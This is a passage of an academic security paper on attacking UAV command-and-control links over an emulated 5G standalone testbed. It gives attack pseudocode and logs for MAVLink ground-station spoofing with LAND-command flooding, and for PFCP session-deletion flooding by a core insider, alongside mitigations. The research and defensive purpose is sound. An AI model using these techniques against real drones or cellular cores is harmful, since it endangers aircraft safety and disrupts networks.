

Logical Attacks in 5G Standalone Networks: Impact on UAV C2 Communications

Wagner Comin Sonaglio
Aeronautics Institute of Technology
São José dos Campos, SP, Brazil
sonaglio@ita.br

Ágney Lopes Roth Ferraz
Aeronautics Institute of Technology
São José dos Campos, SP, Brazil
roth@ita.br

Lourenço Alves Pereira Júnior
Aeronautics Institute of Technology
São José dos Campos, SP, Brazil
ljr@ita.br

Abstract—UAVs are increasingly deployed in critical applications and rely on 5G networks for long-range command-and-control (C2) connectivity. As the C2 channel is safety-critical, disruptions or manipulation of this communication channel may lead to loss of control, mission failure, or safety incidents. The architectural complexity of 5G standalone (SA) introduces logical attack surfaces that may affect such applications, yet the impact of logical vulnerabilities in the 5G architecture on UAV command-and-control carried over cellular infrastructure has received little attention. In this work, we develop a reproducible testbed that emulates 5G SA and integrates a UAV C2 channel using MAVLink over the 5G User Plane through Open5GS and UERANSIM. We define three threat models (rogue UE in the same slice and DNN, insider with access to the N4 interface, compromised gNodeB) and implement representative attacks. Our evaluation shows that a rogue UE can inject C2 commands and force the UAV to land; an insider can tear down PDU sessions via PFCP and trigger UAV failsafe; a compromised gNodeB can alter MAVLink navigation commands and redirect the UAV. The results demonstrate that logical attacks on the 5G architecture can compromise UAV C2 without breaking air-interface encryption, revealing cross-layer vulnerabilities between cellular infrastructure and UAV communication protocols. We provide a threat-model framework, experimental evidence, and mitigations (MAVLink signing, integrity protection on N3 and N4 interfaces) for operators and system designers deploying UAVs over 5G.

I. INTRODUCTION

Unmanned Aerial Vehicles (or UAVs) are increasingly used in critical applications such as infrastructure inspection, emergency response, logistics, and military operations, and increasingly rely on 5G networks for long-range command-and-control (C2) connectivity. UAV C2 communication is safety-critical: loss or manipulation of this communication channel can lead to loss of control, mission failure, or safety incidents [1], [2]. 3GPP has specified support for Unmanned Aircraft System (UAS) and C2 in 5G [3], [4]. However, the architectural complexity of 5G standalone (SA) introduces new logical attack surfaces across its Control Plane and User Plane interfaces surfaces that may disrupt such applications.

Although several works have studied 5G security or drone security over direct links, little attention has been given to the effect of logical attacks on the 5G architecture targeting the UAV C2 over cellular infrastructure [5], [6].

In this work we develop a reproducible testbed that emulates 5G SA and integrates a UAV C2 channel. We define three threat models (rogue UE in the same slice/DNN, insider with N4 access and a compromised gNodeB), implement representative attacks, and evaluate their impact on telemetry and command delivery. Our contributions are: (i) a 5G UAV security testbed; (ii) a threat model framework for logical attacks on UAV C2 over 5G; (iii) experimental evaluation of C2 injection, PFCP session teardown, and navigation hijacking; (iv) analysis and mitigations (MAVLink signing, N4 and N3 protection) for cyber-physical systems over cellular.

The remainder of this paper is organized as follows. Section II presents background on 5G and UAV C2 and describes the testbed. Section III presents the threat models and experimental evaluation. Section IV reviews related work. Section V concludes.

II. BACKGROUND

This section summarizes the key concepts and system components used throughout the paper. We first outline the 5G standalone architecture, the separation of Control Plane and the User Plane, and the interfaces (N3, N4) and functions (AMF, SMF, UPF) relevant to the threat models considered in this work. We then describe the UAV-GCS C2 link and the MAVLink protocol used to transport C2 traffic over cellular networks. Finally, we present the 5G UAV testbed that emulates a 3GPP-aligned network and transports MAVLink between a UAV and a GCS over the 5G User Plane, which serves as the platform for evaluating the attacks described in Section III.

A. Mobile Networks and 3GPP 5G

The standard 5G architecture (Figure 1), also called 5G standalone (SA), is specified by the 3rd Generation Partnership Project (3GPP). In this specification, the network is divided into two components: the Radio Access Network (RAN) and the 5G Core (5GC). User Equipment (UE) connects to the 5G network through the gNodeB, which is the radio base station of the 5G RAN. In turn, the gNodeB connects to

arXiv:2603.04662v2 [cs.CR] 12 Mar 2026

the 5G core. The 5GC adopts what is called a Service-Based Architecture (SBA), where core functions expose services via HTTP and interact as producers and consumers. One of the main design choices of 5G is the separation between User Plane and Control Plane. The Control Plane carries signaling and session management, while the User Plane carries application data. This separation allows centralized control of session management while data traffic is forwarded in the User Plane [7], [8].

Within the 5GC's SBA functions, three functions that are particularly relevant to this work: the Access and Mobility Management Function (AMF), Session Management Function (SMF), and User Plane Function (UPF). The AMF is responsible for UE registration, mobility, and connection management, terminates the UE's Non-Access Stratum (NAS - the signaling layer between the UE and the 5GC), and participates in authentication and security context configuration. The SMF creates, modifies, and releases PDU Sessions and controls UPF behavior through the N4 interface. The UPF routes User Plane traffic between the RAN and external data networks, acting as the anchor for the PDU session traffic and the termination point for GTP-U tunnels from the gNB [7].




Fig. 1: Overview of the 5G standalone architecture highlighting the Control Plane and the User Plane separation and the interfaces relevant to this work.

The 5G architecture separates user data and control messages. The Control Plane is used for control signaling between the UE and the 5GC (e.g., by N1 and N2) and between core functions (e.g., by service-based interfaces or N4). The User Plane carries application traffic from the UE and traverses the gNB and the UPF. The data flow follows the path UE → gNB → UPF → Data Network (DN) [7]. This separation is impor-

tant because it allows the 5G architecture operator to manage sessions and policies in the Control Plane while routing data in the User Plane without passing through control nodes, for example. Among the main interfaces of these planes, primarily used for the research reported here, are interfaces N3 and N4. Interface N3 is located between the RAN and UPF and carries User Plane traffic. In N3, packets are encapsulated with GTP-U (GPRS Tunnelling Protocol for the User Plane), and the internal payload of the UE's IP traffic [7]. Interface N4 is located between the SMF and UPF and uses the Packet Forwarding Control Protocol (PFCP) [9]. On interface N4, the SMF sends session establishment, modification, and removal requests to the UPF. The UPF applies the corresponding rules and creates or terminates the GTP-U tunnels used in N3. Thus, N4 controls which User Plane sessions exist and how they are routed.

UE connectivity within the 5G architecture is established through a PDU Session [7]. The UE requests a PDU Session for a Data Network Name (DNN), which identifies the external data network (e.g., the Internet or a private network). The SMF chooses a UPF, and the UPF allocates an IP address and configures the N3 tunnel towards gNodeB. Once the PDU Session is established, the UE → gNB → UPF → DN path is in effect. UEs using the same DNN and the same slice can share the same logical data network and address space, depending on the operator's configurations.

One of the key features of the 5G architecture is support for network slicing [7]. A slice is a logical partition of network functions and resources, identified by an S-NSSAI (Slice/Service Type and Slice Differentiator). Multiple slices can coexist over the same physical infrastructure. The 3GPP specifications emphasize isolation between slices. However, isolation between UEs within a slice depends on the 5G network operator's configuration [7].

Within the 5G architecture, as mentioned earlier, application traffic is transported in the User Plane. IP packets and their payloads (e.g., UDP or TCP and application protocols) are transported within the GTP-U tunnel in N3. However, User Plane protection is partly optional in 3GPP. Encryption and integrity at the radio interface (e.g., NEA2/NIA2) apply between the UE and the gNB [10]. gNodeB decrypts and decapsulates User Plane data to forward it to the N3 interface. Protection on N3 (e.g., IPsec) is optional and operator dependent.

B. UAV Command and Control (C2)

An UAV is an aircraft operated without an onboard human pilot. The term UAS designates the set formed by the UAV, the human element, the command and control, the data communication link, and the payload and launch and recovery elements [2]. Similarly, the UAS can be described as the union of the aircraft (UAV), the data link, and the Remote Pilot Station (RPS), with the Ground Control Station (GCS) being the ground-based system that allows the pilot to command the drone and receive telemetry [6], [1].

UAVs rely on a C2 link to communicate with the GCS. This channel carries control commands in the uplink and

telemetry/status information in the downlink (e.g., position, attitude, and system state). Loss or manipulation of this link can cause the pilot to lose control and lead to a forced landing, crash, or hijacking [1], [2]. Many systems define failsafe behaviors when the link is lost or corrupted, such as returning to a predefined point or initiating landing [2].

One application protocol used for C2 between the UAV and the GCS is the Micro Air Vehicle Link (MAVLink), considered a de facto standard in many autopilots and control stations [6], [11], [12]. MAVLink is a message-based protocol that uses checksums for message integrity verification at the protocol level [6], [13]. It supports control commands, telemetry, and status messages and is adopted in commonly used autopilots and GCS software [12], [13]. At the application layer, MAVLink does not require confidentiality protection and, unless signing is enabled, does not provide message authenticity or integrity against malicious modification. When deployed over mobile networks such as 5G, MAVLink traffic is protected on the radio link by mobile network security mechanisms and is typically transported as IP traffic (e.g., over UDP) in the User Plane [6], [7].

The MAVLink 2 protocol stands out for its support of message signing, aiming to accept only commands with a valid signature. The signing does not encrypt messages; it only defines which messages will actually be triggered [14]. The main problem is that this mode is not enabled by default in applications using MAVLink 2 and needs to be activated manually (e.g., in Mission Planner or in the autopilot parameters) [14], [15]. As a result, many deployments run the protocol without application-layer authentication, leaving the C2 link vulnerable to malicious actions.




Fig. 2: UAV Communication Network (RF / Wi-Fi / 4G / 5G).

The C2 link can be carried over several communication media: proprietary radio links (with typical bands in 915 MHz, 2.4 GHz and 5.8 GHz for line-of-sight operation) and by Wi-Fi or cellular networks such as 4G and 5G [1], [2]. Cellular connectivity, especially 5G, is considered an option for operations known as Beyond Line of Sight (BVLOS), in which the drone operates without the pilot maintaining direct visual contact [5] [6]. BVLOS requires stringent performance and dependability requirements for communications (e.g., end-to-end latency for C2 messages and reliability). 3GPP has specified support for UAS and C2 in 5G [3], [4]. Maintaining a reliable and secure C2 channel remains a challenge for drone operations and carrier-grade reliability for BVLOS, according

to previous studies, is still far from being achieved in practice [4], [16].

C. 5G UAV Experimental Testbed

The testbed used in the experiments emulates a 5G standalone (SA) network and the UAV–GCS command-and-control link over the User Plane, so that protocol-level attacks on the 5GC, RAN, or UEs can be evaluated in a controlled environment. The system under test (SUT) consists of the 5GC (AMF, SMF, UPF, and other SBA functions), a radio access node (gNodeB), and the UEs. The goal of the emulation is to reproduce a 5G architecture aligned with 3GPP specifications and to carry MAVLink C2 traffic between the UAV and the GCS over that path. Prior work has used Open5GS and UERANSIM to build 5G security testbeds [17] [18]. We adopt the same base technologies and add the UAV/GCS roles and threat-model variants.

The 5GC is Open5GS [19], deployed on Kubernetes [20] via the Gradiant Helm charts [21], which provide the 5G SBA functions. The RAN and UEs are implemented with UERANSIM [22]. The cluster is created with Kind [23], which runs Kubernetes nodes inside Docker [24] containers on a single host. Each UE pod receives a `tun` interface and an IP address from the UPF after PDU Session establishment. Over this interface, the UAV and GCS execute Python scripts [25] that implement a MAVLink-based C2 channel (as in Section II-B). The ROGUE UE pod can run custom attack or reconnaissance tools. The environment does not rely on a physical radio interface, as the gNodeB and UEs communicate over the cluster network, which keeps the scenario reproducible, realistic enough for protocol-level attack experiments.

The deployment is driven by a single `bash` script organized in numbered phases. An initial phase creates the Kind cluster and namespace and enables IP forwarding. The next phase installs the Open5GS Helm chart with a values file (e.g. `ngc-values` from the Gradiant 5G charts documentation), applies an override so that the UPF runs with the required privileges, waits for the core pods to be ready, and then hardens the AMF by removing the NIA0 and NEA0 algorithms from the AMF configuration, so that the radio link uses stronger algorithms. A following phase defines a ConfigMap with the gNodeB configuration (PLMN 999/70, NCI, TAC, slice S-NSSAI, AMF address). The final phases insert the UERANSIM elements (UAV, GCS, ROGUE, and other UEs and gNodeBs according to the threat scenario).

As observed in our experiments, running the 5GC and RAN inside Kubernetes yields several practical benefits. The cluster isolates core, gNodeB, and UEs into separate pods and services. Scaling or replacing a component only requires modifying manifests or Helm values. The same script and images produce the same topology on any host running Kind and `kubect1`, so that experiments are highly reproducible. Declarative configuration (YAML) makes it easy to add or remove UEs, change slice/DNN, or point a UE to a different gNodeB by editing ConfigMaps and Deployments. Threat

models are switched by using different initialization scripts or by applying different gNodeB/UE layouts.

On the UAV and GCS pods, after the `nr-ue` process has established the PDU session and the `tun` interface is up, a shell script is executed that reads the `tun` IP and prompts for the peer IP (GCS IP on the UAV side, UAV IP on the GCS side). The script injects that IP into the Python MAVLink script and starts it. The UAV script listens for MAVLink on UDP port 14550 and sends to the GCS on port 14551. The implementation uses the `pymavlink` library [26] is used with MAVLink 2.0, which sends heartbeats and `GLOBAL_POSITION_INT` and handles `COMMAND_LONG` (e.g. arm, takeoff, land) and `SET_POSITION_TARGET_LOCAL_NED`. The GCS script sends to the UAV on 14550 and listens on 14551, with system ID 255 (GCS). Both scripts implement a simple failsafe mechanism: the UAV enters RTL if it does not receive a GCS heartbeat for a configured interval. The C2 channel is thus carried end-to-end over the 5G User Plane (UE → gNB → UPF → back to the other UE), so that any attack that drops or alters that path or injects traffic from the ROGUE UE affects the MAVLink stream in the same way as in a real deployment. The environment is controlled (fixed PLMN, slice, and DNN), reproducible (script from a clean cluster), and modular (UAV/GCS/ROGUE and gNodeB definitions can be swapped or duplicated for each threat model).

III. THREAT MODELS AND ATTACKS

To analyze the impacts of logical attacks on the 5G network upon UAV-GCS communication, we considered three types of scenarios, divided as follows: (1) a malicious UE connected to the same network, targeting the UAV-GCS link; (2) an insider with access to the 5G network core (e.g., N4); and (3) a compromised gNodeB where the attacker fully controls the interface between the UEs and the 5GC. For each of these threat models, the attacker’s capabilities, assumptions, and assets at risk will be described, along with an example attack in our testbed.

A. Threat Model 1: Rogue UE Impersonating the UAV

As established by the 3GPP architecture [7], [8], the notions of slice (S-NSSAI), DNN, and 5G VN Group are distinct concepts that are important for understanding this threat scenario. A slice is a logical partition of network functions and resources. A DNN identifies the data network to which a PDU session is established. In typical implementations, UEs that establish PDU sessions to the same DNN are connected to the same data network and may share the same addressing space, depending on the forwarding and isolation policies configured in the User Plane. Thus, the 5G architecture by itself does not guarantee isolation between UEs that establish PDU Sessions to the same DNN. In this context, scenarios can arise in which multiple UEs share the same data domain, leaving it to the system operator to introduce additional configurations, as allowed by the 3GPP specification, for isolation and filtering between UEs or within the data network itself.

For 5G LAN-type services, the 3GPP specification [7] defines a 5G VN Group as a set of UEs that can communicate with each other and provides for unicast traffic forwarding between two UEs within the same 5G VN group. Thus, one UE can send traffic to another UE via the User Plane (e.g., local switching at the UPF). Slice security is focused on isolation between slices [8].

In a context where UEs are in the same slice (intra-slice), user devices can be regarded as accessible attack vectors, as they are outside organizational protection and may be operated by non-technical users. Unauthorized access to a slice or its services can create an environment that is vulnerable to various attacks. Moreover, the very attachment to the slice can lead to privacy issues, for example by allowing correlation of users based on slice identification [27].

Based on these concepts of slicing, DNN, and 5G VN Group, a malicious UE that connects to the same slice as the UAV (and typically to the same DNN) through identity spoofing, impersonation, or failure of UAS-specific authentication or authorization mechanisms, can place itself on the same logical network and, depending on UPF configuration, in the same addressing space. The attacker can therefore send commands directly to the UAV.

In this context, an attacker might consider using lateral movement techniques and traditional IP-based exploits, such as network scanning and direct exploitation of the target UE’s (UAV) IP address.

With this threat model in mind, a script was created to start the testbed with the following configuration: (1) the PLMN is configured for MCC 999 and MNC 70; (2) a single slice is used: SST 1 and SD 0x111111, defined in the AMF and subscribers; (3) the DNN is of type IPv4 with APN "internet" where all three UE’s share the same logical network (VN Group / slice / DNN); and (4) the UAV, GCS, and ROGUE are attached to the same gNodeB.

Figure 3 shows the architecture of the testbed with this threat model:




Fig. 3: Threat Model 1 - UAV, GCS, and ROGUE UE attached to the same gNodeB.

To explore this scenario and demonstrate the impact on UAV operations, we implemented a C2 Injection attack at the application layer, also taking advantage of the fact that the main UAV applications that use MAVLink, such as ArduPilot, PX4, and QGroundControl, for example, do not use signing as a standard in their applications [14], [15].

Since in this threat model the ROGUE UE can directly reach the legitimate UAV, because it is in the same slice and DNN, the attacker performs a network scan to identify the UAV (e.g., by probing port 14550). From this and targeting these vulnerabilities, the ROGUE UE can impersonate the control station by configuring the MAVLink system identifier as 255 (Ghost GCS), the default value associated with the GCS [13].

The attack is divided into two phases: (1) soliciting UAV telemetry and obtaining its position (2) flooding the UAV with commands.

In the first phase, considered reconnaissance and espionage, ROGUE attempts to establish a “MAVLink” connection on UDP port 14550 towards the UAV, sending heartbeats impersonating the legitimate GCS and using the command MAV_CMD_SET_MESSAGE_INTERVAL to request the UAV to send the message GLOBAL_POSITION_INT, which returns its position and is necessary for the flooding algorithm to function. If successful, the attacker can obtain its real position (latitude and longitude) as well as other forms of telemetry, compromising the confidentiality of the UAV from the outset. Even if there is no response (for example, firewall or application restrictions), the algorithm still proceeds to the flooding phase.

In the second phase, the algorithm sends a flood of MAV_CMD_NAV_LAND commands to force the UAV to land, creating a race condition with the legitimate GCS. Due to the high rate of command transmission, the chance of the UAV accepting malicious commands increases, resulting in the forced landing of the aircraft and the neutralization of the mission, thus compromising the three pillars of information security: confidentiality, integrity, and availability.

Listing 1: Execution of the C2 injection exploit: BLIND attack with MAV_CMD_NAV_LAND commands.

```
[*] Connecting as Secondary GCS (ID 255)...
[*] Attempting to request GPS stream via
    MAV_CMD_SET_MESSAGE_INTERVAL...
[.] Waiting for telemetry data for 5 seconds...
[-] Drone ignored the data request (Possible
    UDP restriction).
[!] SWITCHING STRATEGY TO: BLIND ATTACK.
[!] The drone will be forced to land at current
    vertical position.
[*] Starting neutralization sequence (Mode:
    BLIND)...
[>] Firing command packet 0/50...
[>] Firing command packet 10/50...
[>] Firing command packet 20/50...
[>] Firing command packet 30/50...
[>] Firing command packet 40/50...
[SUCCESS] Commands sent. Check UAV status (
    Landing Initiated).
```

In the testbed, to simulate a real attack, the attacker directly accesses the Kubernetes pod of the ROGUE UE and executes the nmap application to scan the network and then execute the exploit on the identified port/IP. The script, as per Algorithm 1, sends the heartbeat and the telemetry request. The algorithm then waits a few seconds and starts sending the MAV_CMD_NAV_LAND commands (Listing 1).

The result observed in our tests in the testbed is that the UAV accepted the commands, forcing its eventual landing and end of the mission, regardless of the legitimate operator’s intentions(Listings 2 and 3). The failsafe based on the GCS heartbeat timeout does not activate, as the ROGUE also sends heartbeats as GCS. The central problem is the lack of authentication in the application, not the loss of the link.

Listing 2: UAV log: repeated COMMAND_LONG (MAV_CMD_NAV_LAND, command=21) received from ROGUE.

```
... (repeated)
[UAV] received: COMMAND_LONG | content: {'
    mavpackettype': 'COMMAND_LONG', '
    target_system': 1, 'target_component': 1, '
    command': 21, 'confirmation': 0, 'param1':
    0.0, 'param2': 0.0, 'param3': 0.0, 'param4':
    0.0, 'param5': 0.0, 'param6': 0.0, '
    param7': 0.0}
[UAV] received: COMMAND_LONG | content: {'
    mavpackettype': 'COMMAND_LONG', '
    target_system': 1, 'target_component': 1, '
    command': 21, 'confirmation': 0, 'param1':
    0.0, 'param2': 0.0, 'param3': 0.0, 'param4':
    0.0, 'param5': 0.0, 'param6': 0.0, '
    param7': 0.0}
[UAV] received: COMMAND_LONG | content: {'
    mavpackettype': 'COMMAND_LONG', '
    target_system': 1, 'target_component': 1, '
    command': 21, 'confirmation': 0, 'param1':
    0.0, 'param2': 0.0, 'param3': 0.0, 'param4':
    0.0, 'param5': 0.0, 'param6': 0.0, '
    param7': 0.0}
[UAV] received: COMMAND_LONG | content: {'
    mavpackettype': 'COMMAND_LONG', '
    target_system': 1, 'target_component': 1, '
    command': 21, 'confirmation': 0, 'param1':
    0.0, 'param2': 0.0, 'param3': 0.0, 'param4':
    0.0, 'param5': 0.0, 'param6': 0.0, '
    param7': 0.0}
... (repeated)
```

Listing 3: logs of the UAV state after the attack (forced landing).

```
... (repeated)
[UAV] heartbeat sent
[UAV] heartbeat sent
[UAV] heartbeat sent
[UAV] heartbeat sent
[UAV] landed.
[UAV] heartbeat sent
[UAV] heartbeat sent
[UAV] heartbeat sent
[UAV] heartbeat sent
... (repeated)
```

To mitigate this vulnerability, we recommended to activate and use the signing function provided by MAVLink for the application layer. This will render the ROGUE impersonation attack using code 255 insufficient to allow unauthorized commands to be accepted.

Algorithm 1 C2 Injection and GCS Spoofing

```

1: procedure C2-INJECTION-GCS-SPOOFING(targetIP, targetPort)
2:    $master \leftarrow \text{MAVLinkConnection}(\text{udpout} : \text{targetIP} : \text{targetPort}, \text{source\_system} \leftarrow 255)$   $\triangleright$  Impersonate GCS (system ID 255)
3:    $\text{SEND}(master, \text{HEARTBEAT}(\text{MAV\_TYPE\_GCS}, \text{MAV\_AUTOPILOT\_INVALID}))$   $\triangleright$  Establish “session” toward UAV
4:    $lat \leftarrow 0; lon \leftarrow 0; mode \leftarrow \text{“PRECISE”}$   $\triangleright$  Initialize attack state
5:    $\text{SEND}(master, \text{COMMAND\_LONG}(\text{MAV\_CMD\_SET\_MESSAGE\_INTERVAL}$  COM-
    $msg\_id \leftarrow 33, interval \leftarrow 1000000))$   $\triangleright$ 
   Request GLOBAL_POSITION_INT at 1 Hz (Phase 1: reconnaissance)
6:    $startTime \leftarrow \text{now}(); timeout \leftarrow 5$ 
7:   while  $(\text{now}() - startTime) < timeout$  do
8:      $msg \leftarrow \text{RECVMATCH}(master, type \leftarrow \text{GLOBAL\_POSITION\_INT})$ 
9:     if  $msg \neq \emptyset$  then
10:       $lat \leftarrow msg.lat/10^7; lon \leftarrow msg.lon/10^7;$ 
       $alt \leftarrow msg.relative\_alt/1000$   $\triangleright$  Exfiltrate UAV position (confidentiality breach)
11:      break
12:    end if
13:  end while
14:  if  $lat = 0 \wedge lon = 0$  then
15:     $mode \leftarrow \text{“BLIND”}$   $\triangleright$  No position received; force vertical land in place
16:    for  $i \leftarrow 1$  to 50 do
17:       $\text{SEND}(master, \text{COMMAND\_LONG}(\text{MAV\_CMD\_NAV\_LAND},$  COM-
       $0, 0, 0, 0, 0, lat, lon, 0))$   $\triangleright$  Phase 2: flood LAND commands (integrity/availability breach)
18:       $\text{SLEEP}(0.04)$   $\triangleright$  Accelerated rate to win race against legitimate GCS
19:    end for
20:  end if
21:  return
22: end procedure

```

B. Threat Model 2: Insider Threat

This threat model considers an insider adversary without radio equipment or UE registration, but with access to the 5G core network. In this scenario, it is assumed that the attacker reached the core (e.g., via compromised infrastructure, supply chain, or misconfigured isolation) and has access to both SMF and UPF, in particular, access to the N4 interface

(PFCP, UDP Port 8805), an environment already depicted in recent works [28]. On this interface, SMF sends commands to UPF to create, modify, and delete PDU Sessions and the associated GTP-U tunnels [9]. In this context, messages can be manipulated to disrupt UE connectivity on the User Plane [28] [29].

In practice, N4 and other internal non-SBA interfaces may not be cryptographically protected: 3GPP allows the operator to rely on other means (e.g. physical or logical trust) and leaves it to operator choice whether to use IPsec or other cryptographic protection on interfaces such as N4 and N9 [10]; when interfaces are considered trusted (e.g. physically protected), the operator may decide not to use cryptographic protection [10]. Prior work has demonstrated attacks under sub-optimal or inadequate security of the N4 interface [28], and N4 is often described as a trusted interface in 5G security analyses [30], which aligns with deployments where N4 is not fully secured.




Fig. 4: Threat Model 2 - Insider Adversary with Access to the 5G Core Network.

By gaining access to the N4 interface, the attacker can execute several attacks: (i) spoofing an SMF record from the UPF and, if successful, sending control messages to the UPF to disrupt the connection of one or more UEs (e.g., Session Deletion Request, Session Modification Request); (ii) replaying captured PFCP traffic; and (iii) flooding messages such as session establishment, modification, or deletion requests. Furthermore, it is assumed that the attacker does not need to break any cryptographic protection or possess subscriber credentials. The threat is confined to the core with the premise that the N4 interface is not protected and it is possible to inject commands into the UPF [28]. This setup reflects the reality that core networks are often assumed to be trusted and may lack cryptographic protection or strict segmentation on internal interfaces [10] [30], making the presence of an attacker with access to the core a plausible scenario.

To emulate this model, an initialization script was created with the parameters shown above and with the following configuration: (1) the PLMN is configured for MCC 999 and MNC 70; (2) a single slice is used: SST 1 and SD 0x111111, defined in the AMF and subscribers; (3) the DNN is of type IPv4 with APN "internet" where all three UEs share the same logical network (VN Group / slice / DNN); and (4) the UAV, GCS, and ROGUE are attached to the same gNodeB. In addition, a pod was created in Kubernetes within the core's logical network, with access to the SMF and UPF functions (N4 interface), as shown in Figure 4.

With the aim of demonstrating a possible impact on drone operations using this threat model, we implemented an algorithm that generates a flood of messages to delete (Session Deletion Request), incrementing the SEID with each loop, thus creating a black-box attack on the UPF and applying and improving procedures already described in other papers on PFCP [28].

In our experiment, instead of launching the attack directly from the SMF, we opted for a more realistic approach, where the attacker (insider) executes the script that first performs a PFCP Association with the UPF, thereby registering as an additional control-plane peer alongside the legitimate SMF.

Algorithm 2 PFCP Session Deletion Flood

```

1: procedure PFCP-SESSION-DELETION-
   FLOOD(SMFaddress, UPFaddress)
2:     ▷ Execution from SMF or from insider after
   Association Setup
3:      $SEID \leftarrow 1$  (or  $seid\_start$ );  $delCounter \leftarrow 0$ 
4:     while  $SEID \leq seid\_max$  (or for each  $SEID$  in
    $seid\_list$ ) do
5:          $sqn \leftarrow$  next unique sequence number
6:          $pktPayload \leftarrow$ 
   SESSIONDELETIONREQUEST( $SEID, sqn$ )
7:         SENDREQUEST( $src \leftarrow SMFaddress, dst \leftarrow$ 
    $UPFaddress, pktPayload$ )
8:         (optionally) wait for SessionDeletionResponse
9:         if Cause = Request Accepted then
10:             $delCounter \leftarrow delCounter + 1$ 
11:            ▷ PDU session torn down; UAV-GCS tunnel
   may be lost
12:         end if
13:          $SEID \leftarrow SEID + 1$  (or next in list)
14:     end while
15:     return  $delCounter$ 
16: end procedure

```

After the PFCP association is established with the UPF, the script initiates the following phases: (i) iterating over a range of SEIDs provided as parameters (brute-force enumeration); (ii) for each SEID, a PFCP Session Deletion Request with a unique sequence number is sent and the corresponding response is analyzed; and (iii) when the response indicates the cause value "Request accepted", the corresponding PDU

Session is terminated. An important implementation detail is that UPF terminates the association with a peer that does not respond to PFCP Heartbeat Requests. Therefore, one of the distinguishing features of the algorithm that allowed SMF spoofing, unlike other studies that execute the attack from within SMF itself, for example [28], is that the script responds with a Heartbeat Response at the right time so that the UPF does not disassociate the "insider" and the PFCP session remains active. The Listing 4 shows the logs from UPF when the Session Deletion Request is successful.

Listing 4: logs of the UPF with session removed.

```
[upf] INFO: [Removed] Number of UPF-sessions is
now 2 (./src/upf/context.c:253)
```

The result observed in the experiments is the teardown of the PDU Session (and its GTP-U tunnel) for each SEID for which the UPF returned Request Accepted. Regardless of whether only the UAV or GCS session was interrupted, the observed behavior was the UAV entering failsafe mode and returning to its point of origin, impacting its operations. The Listing 5 shows the UAV's real-time log, where after the GCS lost its session (and its respective GTP-U tunnel) and the UAV could no longer communicate with it, it entered failsafe mode and returned to HOME to perform the landing, causing an interruption in its operations.

Listing 5: logs of the UAV state after the attack (forced landing).

```

... (repeated)
[UAV] heartbeat sent
[UAV] FAILSAFE: GCS heartbeat lost (>=60s).
   Entering RTL.
[UAV] RTL: returning to HOME.
[UAV] trying to restore link (waiting for GCS
   heartbeat)...
[UAV] heartbeat sent
... (repeated)
[UAV] heartbeat sent
[UAV] RTL: reached HOME, starting landing.
[UAV] heartbeat sent
[UAV] heartbeat sent
[UAV] heartbeat sent
[UAV] landed.
[UAV] trying to restore link (waiting for GCS
   heartbeat)...
[UAV] heartbeat sent
... (repeated)

```

